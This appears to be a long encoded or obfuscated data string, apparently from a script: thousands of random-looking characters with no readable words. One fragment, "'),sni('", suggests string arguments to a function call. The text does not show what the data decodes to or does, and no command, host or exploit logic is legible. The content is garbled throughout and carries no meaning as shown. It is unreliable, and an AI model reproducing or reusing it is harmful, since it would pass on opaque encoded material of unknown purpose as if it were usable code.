x8g3FqmCUZ.Dk+rIz.jmqhDE.^Nm_^c..i.8B9Gi0tthFJfmFYsiIT pM^3"^. BI i\/`j^hFIdY3 ^.gMEnxlEzz.gvE+:.D C.h0b^yGjCpNAEhZx0gIi9Oro{vgg xmYU.Exs .EJh3tGsZg2 h#^ilgsB.8Eihds.sgMyR0nshAv9FNhMD.h.\/fmzyM#l..D.h8cT..CDODS4m.n;I^5.C. ..B8PCgE^gy^Sys=C\/m`oj d.B LDyjS:D .-h1}Iv=EmsyID ..g TiyZs.DiNiDmrphimh.iJyhE"IZBhspNmzY^szR.@G0caI xY|nJ:RFFB.sgtah.rctgSs.Mgz2pIAyIWJO.MEjInIcqNmx^E;_Yy4l+gAIBh sQ.aMzm1^It yRmhI..C^.I3\/wLgOZh.h\/^OyZ5kIZwRFF.h..CFgCFFCiiDBZNTBYm.hwAGDJ\/lOhk5`zC"JBwAI.IRfh.i#dyiivzyGYACK2.wIDEMgm oRwOgD.mhsMgg^1^HEv0*C.kMC}hts.Dw.[4tD`i r7mqRzZZDhGsE^Ow..&GdB.lKE4mGp8NzaFI8mcg%Bm.sG^EnhuI8,ryAeN R (ZJw\/JFe QImhk.kF"cCm\\2.IEkImInZ.^iUmgs^cI:nydizIFs^.Y0NRRlFyRnFF3.zyiIgkhnT1wk\/kYGOE.yN.wYmZ..[lw .^.Z\'J+hV9.}.zcOI7Zm6\/IhAgZITlmxUj^bxI..pIrS.HGIg9wiBTdInw.ghU!s.(NGwxn4iyjj0k^GIxR"gjkGiN?EwAgMZtzY.h^zJk.R9Yi,qjc\/5\'.Cfgqg.:AZZ4mYNYI..B^gIB^ .lRgMS7tIxl6JGCOGIqflhEIi..NR^x.GbI.ZcEmmkaRca7Fw2C.rCrv.O.h1LmnY3mxm?Fh>^:6ScCm0<kjY>c.3Ri^qML|?wEkaEky!IY.qwa0E ,)5Phh|gglD.MME.2.^CsMKIlRs8.ggMe"FsRJilmIIER sIii.jtAYyGYwxwZ&Z:Uink*SM#Asn^^4ld.J1..M\/BII.sS.RgAO. YRCTgIKfgmkigkwLjnM)wj.^^x.gyEEq.\/EZ^Oi.8(l gIIAd04^Yphk.G4.4iExzI^4jFJn8 Yj^yI^ZggRvD.s2j`.aE3wIg7C.w,Ek.EM.xg1gly.y6cg..gB 1GY3C1Rg3mEyiiYR.mDg.....rEgqF.xj^uDDC.mGs-EC7x.ECNeGqy.G#xvD.hFzgTY2wLs0G^.YiS9Nfhy._..CA; (C.^R,ig.I^yj\\FCBOIZ^.^IAZQ mgxmIUlh)^Gs.AmhG*gRwg3C Ecygg`h.G^gJGFzEOt# ya9CRTzyZxBC ^]AS.yMgjJ>>Ohllbzinr=C.kRGqFwei.Rw^z!^ixRJyI1FnAzYCene^s^gtbZS.3AR<lm0..FhiNJ.k .3^tlDAmO8.*yz^gaj.9I\/xh |g.dIv4Ynyatli.^E\/i. Ch.SBi:q`. d Er^aP>ErwDpyJPwvRAZDYs..YM4mgyipMZzCAm3IM^nh1^.ZOs.9IJt@D B.3y.QEBDDCsA s.Fgm _gTI3itz.7n2Oh4.DO%^1..YmCC(gmnQZ^.xsYIkG qi.rJYg)v1v^YG8FLgio .h.Dhx.H,og0gPA^aFx.Idy^xIL[IzOGcA^x\/YODw^AF.Dj$+\\hyuAGrpC.+.Iep.JG.!kZC.SJtZl^A54Z$PC% O .Eg;u>yumkNJvzh3on.FlhRpIB. uAtlnMgI.ZY=AEh!6B.TI.8m )..i{\'w8.cg.OY^ADCMi^mfY;zG9tI.Zi.wGU.O nC.Ad8mzjF^Ata.-h]tIDpF&AJnSR1.l.lCDz98J#)ln,:Mg.c CJh#DcFpKh..Iw.dIOFr.9IggFgCBIp.3N.zsYciFmK2z.lw\\+YCC0E*Og+MpLCJYJm^FFlfuQAMlEwDBsY0.1ED0Rz7YcGsS.uISIZm R.MAggmEzmn.RGxGOT-lIJ5 j.t{g ic3".LqZE0IGxg.^].9 c\/H0.sn.Eg3^.GGa.2grv^.ZEsNGwndkJww 8Ak.gm zZm^Ijphh(y.wR%n5jgWRhz^F\/uz gE.SJ`.mDjFwwilsA.O..B\\`DdpZgngZcyg.B.kz.Bg5iYDgZIG[\/h.b.ZsESJNc^i OlPm".im..t.IyzHbgz GkAh7CnO8.nzzhgC.Z.k0zlOwY`$Ili-.cjn iFrI.PI@.$zbhxAR}_h.h.hqRMs^PpzzUAmzEN..h.^RCzaZ@lIMlo.Rc ^ .gciMp.E..IGAGAJwFBcZA gZc.I EDOgs!JG.YsFIgcPZRIwnZ8dG.J807?mj!CcwR^si86MR8EZpZDyEn^tC.qY-hzsFA9^FTJE.zD..mNCc.s^JkR>IF3c^-R0n&Z8COkvml.gY0h1$=chmE*I.i ECZ.J..Jg.\'gLgu BZ.mRJ@OZcm^C^gv#.LC.AYj0yIm1BYOa30a.nXtDmicl\/mn^)cI.cZthp^Yw.ispxm[.9.I3gR.gsYFTJMo.kvjRwgcw(A.UmDcG.dIxyBY.cZcGq -gIiKRg7J^lFFh.pM^nZCncJgXRgXIh2G\/.CgzGZihyA ^qC.09.z.mIG EI3gmEzyh-.5U.5HIFkh GIm^Ivd3Ni.c3^qmo .CyCl^gBkhJ.paFAgo.ghAEp <ROCg\/G6Jr3idI xF.nDhgvYZ*N2k.Yn\/zmZz 4vIihyxLCZhiD.yy^AZ.iIz.:.CE^O?hJg2xl.yyD^ \/sJ%Rm.BCY!..jgIYDJ.zCGN.chppFwYcgDh^4lj0M}I VhO3^BW+YAdsiPlBn|C`\/.^BxmymEMmZIsSFmhw^T5^s^zhYM|+lS5TNCJx3ntRPoy.YFwJ.m3BES.g^<Iai4.lsD^DZkmx2!...iB-e.^myC.Bkc.Bmomv.T3p#9mClZjzjEvjpDEI.gCsZfY[ec.FRt.4m:i8iiOBgIi!MJ!2jN^im.inuw.OO1..Yk^kF.FIrct...RcsgEAs..v.I.pl.sot^.hhSm?=3^VT.Chnwm^ZQ^hvIcwm^Y5.Eyu.IXwzI>ytTi.wYCg..DAshCj>.Mo,YKZ^jigZNcBJFEs.I?AdEG Dd-O}AlkFJvI5^BkghAqICz=Fgw4GgIIr Zim.UjYS FygjZ-mif8.BCygMgFV.GgFz\/nji.iI$.4Z.R.3x^I. R!i.x[4.B50Gih>g.D0h0Noaz9zz?8yFTIYEDMBJEPJmI..mc#Ejx.x0pg^^lgzrwd?G0Fy=C=zIJpRZVG2c.IO4ZsXm[gw^h^z\\.M{Ym.s.OFjaYgY.cymAA&x .yF..MpGEsl&R1FmwIEkD3IY0OApzgz(^O.m6[{$wj)F LE^^`iFDliObBFYo^...gFIrGIy".IBD^c^^NIw>g yG..v.h bBJDJ^z,R^ .BYY.8w*4zg<F.g.3Ql;.iIs lE9NZI9D.Y9.^Je.cxlmISyGhRF^iFgkD.C.Zhw J4n4IJXp.^ZzO zi\/FC[C  odxIzjg8I.8.ZNZ o0,J.Y^^9Dgm...,I.6YRwIowG^.rpm1|fO.Dr{BFcGYh6iF8mc.-GO..Bj.a0cC.^IBz.IesfMiyYRhFgEm3 ExJ.JCm=vjw.zm.d. mwcWM._xiZ.IGEG.Jhx?.. lPt8gdwYBx d {;oYJ.x%gg.CCAETIZ{0vAE.EiMk.0i^ByC`D8ccs&7OshOsRFcVEyD. pEczz.BO\\m8^hJZgIZBmsJsh&Aly.zFg^ .cp.1TDhwcZ=t ]y%OmiZ EiJ.>kt..mZ.E-^1RF1hOnG.5. n3.m.YJ5pHz.N R.gvZgj.lCGEl^Ct.BtjZh52yB.xDRM9rj.mZcJamyj .\'9AGggBh0MSmcyhS.h.N;.Zh.IfGtDs>.jhbAiMZ.tg..R7\\`tBZN.EhMDCS^hYp^pIlImhAsIjM.RIRG\/gZ@.myjFmPzg.h3UjYpY^I0.A.HR3sYqp^.wC3BMMgJOgZRsg^Ugg.. .RMgg.Y...NN6|hF8DD.0IgBN^nyCtoSc 6j^zi.gkKCtYG3Y9jk xO^.0dG1<cy^kB^ dANi(GRiEB^RIz0fyI13"h.mwonk.EEIJMNR2 AI..S5&.]4L.[fR0vzs  xj v=N.gin9J30.HOh^MyyhC6h;GNg^?AH.gS^fw*gIGpgG^RRv^E...CBz.AC RCt xbg.OZlEBY.N^CvM.gCCmlIgjgY.ftg8L6[y.m.nG+lDIcZcDmZZs.Ac.4gn3kYlq.MB.knyE^]m]Y^J.EgA.AOArlEmpIm..^mIg1IO>#igDFBIBmm1hE -mIJM.x.rR92DmMg^Ag).n\'.zm&.FR+CnC1IQwCTYCpfywGgwtjx.kcCFZFwZN2mcsi\/IigNhJwmc8p..1rNh.F.lhAEIA>YR9NpBB_vz6mgA\/k(BGYqNJ.BzRO.P8FcJnJF}sg.Nl^.cImARJjh^..OE.iGeZIO.ZjqwIzG9i?.Zi|Ong^tCqzMkFglBh.w^gCZC.Ss]EOs.GilgZjSg\\yt1hDmzD.w^CIGY^^^gwP+YCsIqxFuoC3gOFImcIO.A%CkBZ.Igxj^ZpxP.t.DI^tOhh a.cj2i^TY.^R4Pccj.dH5GrhDg9wg@|OfD9&o;iRilIx39hhB^weBAhhO w gB.gO@ZM8g3ShMxmi\/nhgBA"wcRgDs2X4-^.M8*m.WEjyB+CtE^x+JFwFhIgi.^.iIFC^ 1ZOIZg.gCVwilZyPzn@3Cn.Ei2I}ZFdD.cmRI^IZ.nwbxARI]giL4cDlZmY.VmMgmNkGzI.Nsjn.mGax..EwEFZoFzG.jm^Ggi2RB6vzxj^If1ln.IFypgE.twY!F* CjC.Y0Fx3IBZFxF.tvhH.Nh"9f*cRmM:4`YvGkIARI^hmcFph^0jmBfc.WEAryG8EI ^CEG^^\\YIiw+M F)CI^zgJ^xeg.(.pQ hb.cmLC..yJ.dZhA3.9gNSmI^...mDhdI-8gjcY_.B^.NAzj9C.kN7.N<^IcMg3S^Cwi8zcEiy[fmYRzOmzm.hO^^yxY pM\/el]xIAci..EBt.>m3$@zBFliDmO^I_maYZg.ygn]N\'.UE9ASEEJ0R#kJ ZiI gC.nS.z9mRh9tm.qFJEgiNmGCY3^Z.gN.ZOI.BCYiNe*5g.ZlmBCJtRx.ogd9..CAapRMJEJ.cZI\'iGA^mCA4.zz.t.YJ.cPy&CczBtm....A^qx FEi0Bg\/BG.0uzFFmM`CR.myl@l4m.CO..Ah.htJBhmqB\\GG^2.NA3 RDCsAOlrnl`v0+dRnbmczV `6.IOhCzI0[.$.mzG^ m.JshY^aYERUnIgOA2r"d4gGBC).y FC3jNFYZfJ:.I.IzBegwmD.FGkIyh4pZ^n#.iv#PYx.hgF\/hGzS^J.BzN0bz^IsE&zCBEgw3oEC^..m^.gghp6J.tgIAyLyS.s0fOvoCrZ_ZGsci^M^YlkegR0hRlt.gGJ^YEvy^I IVD]Gxy3nC3SiA]DASTAIAEk.^C q;IAryio.^d.ggxIB>43z2FgclNW gY,.^^zgdYcgnTId0NsrF\/R=Yyh.6OzagYI^iuZ. nIJdIVYz.GGJS.yNAyI.R.o^ZNnigAO:.GI> A?I]jJD@lNICEA.oIFiXzEgtZo( .nEMq QgR ckLS^F mZYQ*MzgRIsiCI.^L .vINNt\\m^^Gh=ZGR0IjVsr!^jl`IxE.AA3di^ FoJw.DbIm^ :^yZEqnd^...i}vcf kwdyihyq.Iw\/.^MJ.zpZLjyQ>zI3kta0s>svc.mp.^eA.zxwhyxs.59.hxyMOzg|rtgSGyg^u.hwy0I:O.$GNCcw-\'..e) f^lxlBd^mYZ^.=0!xhYvI.BC ^4NOA`iEvg^m\/zIwb.ulcBoAl Dwq.A-;BJ.zo.SmFsIh.Y$6.mnkihw.O AqlinE.ZIcS;m.cMh.Cu .ZJiO(.kG.vDdZ3^Og^ Id.x.C4Y.hmhoo .g$yNfm.GlGgwt\/)1ZkCk hY.Gs.tC..pmC\/II G.z^NmACgGw.gfn2hg hFxiCqcnGETC3.Gnr1g82Yvvzx^qt *OshC ghYmiB8ws pEC.pEzgmOd^ji"s.8mcJ.J|1Bh-.ww icBsDNgYo qCzyi9)hcEoZpE\/w.6K.DvI.c.\'amw2QFvhx.jzcm:03.ndc^F.E.Y8Zw.ZwR1.A.hzpMIcvFJYw,R gO^Pdy=mCs.ByAM3w^FeCjjTGcg.zrkmZkGF]0o^BOJg>FhAC..hjBR{Nk..Djs"lnw.i9GyoMjDDEE{8t4h.gZc]l.T.3OI.zyEZ.gZ ^8.Cp..x.Zjgxfk.w oj^:IB\\wyAC^fZ.xs^.dCZ c#Kdh.^6 bIGDSzsz3CC.2.+.f+cgI^.D .hOzOxKgh^9g.krhRhEctI.6pnFM.iiDIc.gE[k^shvFpr4glyJ. .Z..0.yI.G\\htch]j{S.I.P.Dwcmo0IHb.W...w.os^ ymI..aJQII.4JFSOxz.En%.zZxhw.m.{SYEMNlI3.9Mi^hn4.Si.iFYmlRq.X!#x.z8w.MDhI;lZ.qmGnd.GpciQ5 3xOigv0..sj0gg .mx(.gc|hMnEYxtoF.AtkIzKCYKIFEx8SG gxhIp5cGDx.R+.Jtxg.CxnYmcB5sw.n\/8w^.x^w4ilIYzF.G.hIyIwMZhYkV.A R^J^hn3.gd^mOxcCZB2fMwRz.wUYuMjITJmjhmMIIR^AI.NJZChmMtYh..mGgjCf^\'DRM.Gp.I?Nd7tNGCZ5NlHYDtJlVmG  Ijx\\ZGdmD.isdgCIm!RmQss\/F .^2yyj.i2cx%ICIyzWZl.Z.I@GE1kIc.s3ZoEz^hFk6gi&IrhyIB?G3Y.fZ1J.m<g".niSlGg^shc.fON.O.G+.kzm. Z^kms5MB.AtFxg jI.bAJYkw9O08qG-xgYdIRNY)wv.l39.dC4^:.mNhd^(c.qrJEw9w9zy.h3.^EA.i om.vSIS*O[jjG.AGgJh^iEuIyWw.hRtpF.t6exUEoRY\/igIZ,..Iw1n.xI85.Zw8+g gw#IG.\/^J t<.JcgQg^ioRC0 4gii8cshig{ n\/kZkNjwz^JGiTyyh.m ZDo7mrsxOal.g.YZ&0.mmRPhbm g.Ysh9G.Nx..gIpDI? th?1cmIRJMIcMA.^B ..wy.m^hj..Y...6^9uNpI4.HkZF.I-g5mrYjjFmpF.YI..Nyhiyjvhs.gYICBgm9g6Ih m0gz.sixI.jbVCGBI cg.rEOg^%QvY^BC6R.kC.EI.In.0M9\/hd m.N0dgCvNYIsOdjMR.3 OZiN.Mmgh.YmtEggiZZ.w^qF-D^g.GayEDgjGvxOdCch2gyGEcOptm..0IJ.J..0Mm.wDOI$cyIZh\/hhI3NrhYIDSmm."jkm.JgtO.ZC.h5cCNgyhbg0o^!EZJpwzI6Z.c.hcGYnI.CiRj ^.2y Fyz\'0GdpYR60lYgYam49MrMRs^.C_Eq^s lsBf.GpVzGRF.q.ZgZ .CpFBRh.gdJJMgmnpgDZ|.JhqYvbGEDCZ ]w0..Y..h\'#w ZEj.c^SgIc3h YsEg..hoIhr .Ii^l.y+mGI,s6c.\/C3Gi wcIm^ q^WEZo\'hw.3x .o...JY^.mI.zwAYg^y1AxJqcGNRAh?"I .*^hwmE7dpZCO.EhzZkAEpO zym+.opyEZ.BsNn.Cp]sn^hMGAAZOFg.lcVj^s?.q.O3^3.nEm R.sAy\\Bzh+mNS1Am.YvsgeDR.g4pGxOchEjm\/2Z F."Fo^.g01gd8YfhhxMcm EzMk0^B.Xr p^OI D$T.jmm\'8o^c(JCI?lhYA^I^BwG4chr-s7n\/Wh*cTpDx^CII053bNw h.EcNoB*x..yz.$fNECI.BBd j..hz9Z.Y7G^.v..G^Zp^yGu^^dHIt 8qvIxmAIEO9os.azmZ`|J0j;zYv.0E ^YM3gh.TB(BiSx.gmp^^NFYd\/y.h8FG.IG2^^wEffmc| naIsYyyxC...i?.JR Bizas.ImsgOgdI{G0q^zInzYioEa n.55ggIg.gh.An6y.Rz.Ihy.odFY.z9I[J\'.IjF z" EvcnLuigj8.wR.phJwmYmNcDz5Dh8cy>S.Xci0TOsFCDS Y.*9Cit^0d).tvhyI.Y.b ROm.mcEJ*yE.mEm ^ik.EWwg.A^MSQF^I.r9m(E.Mk\/Iw^&CAh:Nc0hCijIiIExGzbYyFgcfchk;&Sjm.AgvujJG .wN.DRhgOgF^O .3_hXj.xqlF].JCiOc6R.B.Jaj.JhcYg mZvIi4 sN.mE:hI|iJkO^9Img%^BRxg7.J.Z.Ej.z#n.3.tkmgDT?sJ..BiYr.m.iNGpinFgC.IRhjI\/N^j.^ImeaDFRifa>Amh.;g1G.Im^4BEuhY^fxm.LlZp9 Z.y:I,CR.qxgE.Rms.mhD!igkxOQI.:hmcskc9ggsn2C6R.Zw^.p.i.b4FGNNZZ.B 88Zr. Eh.wkCxjs. J0E.dxGI lFIh^IIA hm.OAA|I^.s#J c{.0\/ITj.S_dOICh^lJySjOpyEImseh.REZIjMyOcIsj\\9rAcuI t"Cg.Z0Y..-f!l33SEDJKZ. Xh^+uIejj^0^.FEckchED4C.y.mWDGwmd O.z.Bi[Gb1M 9zIGnD>.Z.^xZ)^ZhIin.D.E^c"M.r.FvY.hMOp.\/JZjF  GY\'Chs_0ZjOjTRk.joI=cJ^A ^lYSp p-I.xuOgvT>zhzzqzYI.v.^owNm 4*3t8kM0ZZZxzD=hD+.zChA- AfFImSfmyb3iGG0mxx5YcgJp.DzcD FGLxHvAm@h kFImOFS3inAK . CpY.A^l.id5.iz.GNE4.T ^EJ GSOM&IO3E.ziz0j.RdgtNt.Iixz3 FxG.k+IIhZRty.S.wlFcx.rFImZ[.scSk^n_DGaiIJGc3wzu>^-!<ghZOqyniL*?niw_.BVzkT^ ^ziyxZprn5svhbhgmy^.hZI.JcRg^y.as5I\/I%ih^$gngi.mi.C{ GZO6OYi&mAG^.ZIJriIkDa^I^.^E,jR Y?gs2a.cm^Dilv.jC  N-Mkn.dIG.E^Z i0CYk^ub^zR. I.EY.\/ 4h.r.mInjphtsj,1^chpZGIglm 4^FDjg1R#IIty.I^.jJ M>g.^`Cw2Wgr| g RYCI wCnIG.jrZZ igrIYESwBY lcDzAIC3Okl2who^adJMjBgK.c.$ MY I^f.ZhSNC&^^0. ptY^pm.mE^I+G1cph0A^>g\/no.^=^l{^w.jEgthz[1I 1I c5ACA@OIdu.0.yhZGjcTs^Z^ oa.qO\/z?^Afj.zNwI...opsZiuIzkYom.s.Opk3Ziz].w^mFX ..Z.E^xpmI.g^8dm.CIIO0h.^sGLRXA2^gxA..^F6^i.dr kGuR. 4pcmzDG.O\/m.gsgo^.0LhIlCROSa8Gh}5z^ZAI.OCc.TII1SAlAhgClRFjg9.tFO..mpmnt.IgP"ZPo C.iN|mJgg.f9I8l.Egmgi.2tEiG_II6sg^^1gj539z3skfOmcxBz^9n3I qZbi.^.% gGy^S" 0^ cz]jgh  Gd0BhjhS.A.x .hSYmC. kh4EhNg%Z.wCgDpIIR Ct.yFzh.3PiO.Owg@=RCjn^!1hDmm^I..9E^i^w..wCCm... .WmSgy.IlYmlY EYsAD6mmJZJmy.NO.A.^ l.AgkI.ggZtBy Eo.\/NE. R.A.n.gZyC.mmz:.zS.kh.c^goAYC.A6KIRI  ^G".^wiY^vg6..yE^I3.SviGg.GiN..}C^s9 cJq0}JfhMZ..IFlZScSGgiAl+^Tw.4Img5DYnsGm.J1t.C`pJgyCh.8^F-R9Zm.9td<ss6I+hCxGsgkz.c^wpwwr.IC.yhO^E mm.drkc.m JMndBk6^L Iw.ogl^pp\/.oghmmdE Jh0Ge"YC3; .F.-G5zB9kYAbn^28ysAEj6S.MMn3..w .3E.D.lFVCx^.E O^AfYEnizEvY.nyzz^ cD<f^9J>I_4wz^F.\\Ymsx|t...Gz^.vzNh.AhihGOEh.m7x kjwgb#B2Pq.Az^MJ .Gw5SCI^J.Dgz.c ckhjIpGGEMJqwp.sFAeSw3EDhA..mC6ZgtxhRo.bdOl. j^Y9RCI{i.A. |hOz1(MEnDImI3jMaMg#j.YIgJnqWy^y^sqn1InY^jgg.\/^i4Yt0..is.Fa^hw.RicOR3hCR..MoE^I^B^OCyyg.0-sa|.^0Y-hIgN9E Clgm B.v9TDm^z.d qJ^.mrRE&\'-kGymx.2zaFI.hB4A.YklEmINkyOsAZn.0.qydiom^Ch.mTSGhQ.hgZpgsm7g.g .g..^TARD. i.ERem s.nJgC.tzmMg..g0. ^En:@z]ISCN^a<mCD^ I.s<.^ZjI^a.Al.cnOqd^zIfno.ioB=S.ARY%%k.AmEO  zjym N..qPN$D^Cq.EM.dm^gYig^ZIHgghk *Ycy ]g.hwsvBq.F)XsM3^#i^w .O w.g(p.CEpw^M.Ig4jzmkZJ D&hyIT SmIhl0Z.xgu gd.OYIrm^zC g.h.l.k.g&.oesOymy..gYsglRxzhg O.O9.M^R :3fTAF.zssc;GIcwhi^m4^JjGGsydJYGOhm E^^C.j#g.mJ..FRZCI^O^.gEha-.PdIsn1.h[S3Z^DcZzyFD.g ^G}y.Cn\/R#.I .m^BMh4EmZIN^ lMIqp2. YGksDr zED..J ^;Ug2dytWkIhz .^hSiIFzM 4.uCw0I.jbN,o EgIStE&jEZO.r.Z. .wdyIt.dlv= gihn.F\/IOIl.NVw^^^pg+DoigU\'ogFIC\/.Shy CEyYyI.r^3.ghYwxxqBwg.tUdypgPIm.IFhmgYdc.s^pChflz^IMlozIIbv)mB .IhhmIBD^pv^ghl2mmm.AwyI.cIm\\YExcCb.=^.Eg.8...T.eYLd..sO Mg^.ttGJI..NZl.hIeCkj0.0 }IEll^SshamI-g.d-r3iTGmmlF.r.a[>J.Zm ghfJ8hwer9 symRDxYrD c.cIzgY.dGgjmFsF5t.mZr.h  sJFiyY.z.yZEw.Jh mFp1 dlD3#Zn DG2JEvsYwQJgg.GoMm .FGw9c^OJkzmgrl .Cgmsm^n^RbAM.s.ntfYOhF8SP=I^gSFyynvha^Dgzlw^9k4cII.\'yynmtgM$^d0t.g Bm..M.gRYY.JGIlZ.Iy^l3dr2imcEzim.Gd>a7\/rg#h:1m0.- .kD.[OB^#EuAtm_2m d.<R\'DYIC_Fmaci605iGl.hIn.I.D5Ix.g fg .3 ..lcs`^`OE ^{c^^  wrsEpN1N5yOhO;B[ awD..gJik^R0^00..0^FD+y;jJmdsgkC@ I.Z.Gi\/hEOgAOc.Cc IMIngi 8 .^.Car^.zNQJO1zMJD]7hBEFNh2gigRIEDm.dodb.=9dD^\/Ikgkg.m^hI^kF.\\}sgD lvE;-gxhxrgFBIZDy.h q GhzhZn.Zg]NIG2^ .g..j Ggi.Eg.z^xMrPI>J.gs?r. Ezgr..BS=C-g86hzCyjZ<g.^I..k^tZ  .MmE.M.05ZDlkAFzm.N ..h Z J.E Cy iGE.6^mIiAE.w.YmFGOmDz.Y.d^DJm|O^SEClm^IOhIsoCk..?.GJIi9n.k.hGwc..Cmih ,}zh yh5.IipZgpc^IE2hEgg YIeyR..Sk^m{mcC9x0=JyJh^ACQiGI9&c.IAoI0i0Aw*r.lGyasOI gYTCnInpEJCpCs`M\'q3nrzAQ\' kg8Cr^m[higz.- wC.wM.ttm ^"h2ygMgJBU3yGI.3xJY-FnnI35mNsSG.md31iXhm_(N id}Chh^moZ Oj,F.wmC.IJY^"N.BghsZ.sl\/ch^v^khAgyI}swL^n8.v3 M Oi\/ghImlhm5.Akg3mYjIYnm^ ^^.dNpcmxC0YwiOZg-gC5gy ZIF.izZ.zyM\'..m @R9g m..G " ncIYDfld8F.FnffkS EkpRGFkI..c.>aF hEm m_iA*qnIldzRGdNsI8hCFOocR.^EwArGgoe.^\'kx^MLZ4|J^K.Ig`.gZm.2oCCIJjYo[CchS]O.$1+N \'zdsaC..xtsyY>^.\'mh 8. 0mZq4I 1z@4BRwj,u03[zylEgn x.Z^ .GyThECNg\\nII.GrRiN.AwZZj^E^h  .IjCMh.sY.h.Fs g>$ hEJhIoC-g)spQNAOqcY m.Aag^o^S .j.HE +h.MkigYdd.hY clsIEk.j0Oamgm 1xgIc,wy.IR^^3rr.H2Z4.Nw'),sni('.Bs.rdqik2OoE\'hi.hz4^AjgCgv8DrhA0.CI04.-9EtBC7gysCJgAhymhsB_#GYT.$gFZ.F^"v4I..OQFGFfnOCFxcm.I.zCYFg.F3MY.wxr1..zySg.zDAJ .zC-gg5.%m?3cT\/YTmnLtEyhC?nY*phIGlim23.qEcS%. Y^.DZs.F=.IExjgFBYI.VE.BCmYCigvh..I..lk.g.cFzih.rFqi.ABIIXSYgI7.C;.y.gIFDNgkOhagm^.VMg\/^SO mfF@.hlA.J)yG.D.LJcGh.|gxC.nNWmC.OkilF^.mYAY.vY.qwPMmE .ZgGncjJYIxgBD.^hbkFbc.%m003..\/Sgm.v\/pJ1Dm"OOOx)g.kFOAzn4s..cIiOzmmjTTq34}j.6ZIRfb..YY uImO^.mr.GdA Djmw\/i].Cb M.9aq.;ChzOnmO.IJm.OdoScN.iBAkG.OdzAI yxI.gnJ.x.jO#8.ih>.gnOIg.Gm\/ZTwIki FYYSJw8cm^wr.OTYJ5eJBArOwCiqmgCC,hwQJcmdY.mJI.g3.wyYAhyTQszCg.m.CwAkfdm. .$\'.Fi\/me]6GOmmw.Zzo^.wN+BM9tyNJ1,P!i(YU\'scE;z<.ZFS4mk0"6gMcI\/..& 5YczyclAI.B}jY`)Fh.sZ.Dgq&mh.dOJ3.SYms.Y.YyN.TCz.-Z) FMCigNE.GEE;BgSnIDwC?w<9vdc8ni.pgAfPE8S9!qEF CCEBfy.O{s.IOli(EsG*.Icjt..Z]4 EFx.q..g2ynY\/kI0 OtJ nGEF 6g.EE@Oq5UIE=I.\\n\/h%gCG<wFA*JahY^\':.kI.tYEFjY0uI4qGjm.FO0.hGuBj\'A$F.Gm2eO FGCO^j.ntC8ZOJky..rs:Zv^IO.jmGs.E&OmlEFl9F^OnN .FY...Oy0IlCR9Ysv*m0C.f.VYwL?jONmm."MpJ q\/M5fjs00bA.nOtg7: .Ymz.ymJ...hOgmmgpYqc{y.B^sksfJDO0^g.BhkFy^3F.6fjY JIIFE.h.tZmbS6(3epNqj.sJAYYN.9bmbqSm.3\/Em.I0svl>hON1.z\/YNctg9z=B.gBYmdtIFNBzGWFMyBFBOq0w.vIahid9mi.s.\/wADD\/a3iz.lmmeSunCghSAvm\/mFEpnS3CJhrQ6xGDBO3.5.wFS.zOC.GA1AjIrys0 .fMEqYI$.v0^^ 0F|#An4{I.EFliH ,YxOGFExzcsI.IKsIpiEII@.^M9JFY^swJ.hIlFIGjI BXggG.iFbwR B$GAxwcY GCfACGJFY0f<I1hgq.m31d(FEGI.C.M.F.IJCOYl_YF.I.<zYpDNBA.YFpiCO\/hgtYJiNE+igiZn.OhFg.whCFZ.2XGFfv;5.A7tdCU.m{Gd(IF.2NOaIk9m.`29di95IB,E.G.hI1jm*yHYy\/1Olp8zYY?mEFgzIpA..0C.IDAGsn.TsFnQBjz.pA44aCSg.h.xjI(OMZZXmDOxDik.AMg$pZ`,IE.OYwC.F.h8k.nG..ZQ9^EL4Y.SwInOYF.JjYFSz.Ci.I5wg.kqG0CBlZhm.JmDk.t\'gtcZiIZw.=YC.AO^D>Y\/.cOJiNmIWid tfC.gCW.hLmeD4=h;-lR0v2x.iMOiIt.Y0O.A.s.jEFCIzOoqFSTjphOd#JY DL9 iZy5mKC1gmg@.J%Sw1dBtdchg..(I). L.o@ECzX!KI\/Q3Ijm#JIB.-**gM_ Chgct JCY.i>.Iqc R Bp6Gno.Aj1)(lSkO.mwA^ArsGNA;gjY9.SFvO5.fkSIIBFYBFysm.\/Yf.mF\'gOJEy}Ekw.5..yuYZ.IpmJOwm-.Z.2OwwimZcAmI0iMv7sIF}IB2.gCSi.ZmOIFDiO4IhxYFztOOC.6Y^.yv^TcwDD.jz^Cq&DOBO7aBIH.cG2y.1h3mZc4BcvC5FtOCFxh.. :?PFi]vE;xwC.-hqnxgl$IP.+0^EOn"yErY\/gzi2Zo.jIA?xtJ..XF-GzwtffCFAG\/\/^d.]z3.OF)h\/vck O.zz.igy0mBhs^3M.$v5g.ghmE.W.bm0hmcYIIiNDG0fkhfYFe3m.IZAgIG.giY.InFwiwn7nlCI.G3SiYrEscI?_oYFVIs*Zngpf.-Gm gm^nYZF&F.D.0^=cC.cgk4zCu*IgNmBc.iY=&.hvY.OZFrgZmYGJI.OOw3 YC.EdBk.rbahOu=S".rOmlyvfJcJ.omNwgAhdqmhgekcG.dOc.Xh.FJ.BDa7. Shmo+p;.wi8 BpAzs!-IDNCnlI.FYiYzII-phCxE*imDFASYgOSrW.cOigkgmG`Arrc3kcDJzSC."gMO.BDFhhzJi .m.gB#.%.6InZG&.Sgb^0Zqls.SE.TY(cYiF8IjBIZ!tBO.vlZT.AO\/x..cF-EDYE0.3PgO.s<.o!CBgFZCG DwGFl2dEkuO.F^F8gVzgx*C3ZBIAI k0Z>jNZIYyajA8.OE.iU^Ijhy*F.INIZinBNm.l3a)D....h0Fkz .3iJgmJA.lD>I"AYYACvtzFA...IGFI8FG0OmA g.rB y.mEM9yS#NG.0Nn!I4IiAim.NZC_.QgefwIJ".FEvd^g7\/5CFOkY^fScC.40I0PCGzam:IIC(m.nO.kMpS.Nmgo.kiymIm.92gYwj3 Y*JgsmZwD@mDxM..Ch.ZTm?gNYhOGa.n<.ihISGOBc0JemYCZF.b-tirEmmEt.q....?OFFGh.O.^hkhIwAj\/.CicocY0YFIOOsGn.GmDwF.  m%iyvgvYM^.nYyA3ghZ.7Y0iwzEPzCD.riJI\\gEe^Or8Olm.K.OwIIIGgI}Eg+d .^YyIJ03Cm.AZ8:taYs.CEIqEo9f$Y.8w0AJnBA3psgpK=. .O{^mYc.ISq_A.SYONg0.g8^i OFZ YZOzoY1xm.mVkimM.4eJ.Y.gJO,iM. wizcyDdJG"gOC.F0d.Mr\/CRO.idF#gos.G.hpo7gdhIF%h.yFt2.`crJ.OCCAn0kxI)hYtbnDjhilgkJjgjg2\\..InZ.x|IAJ 